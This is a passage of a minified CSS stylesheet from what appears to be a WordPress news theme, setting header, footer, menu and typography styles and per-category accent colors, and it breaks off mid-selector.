.main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > 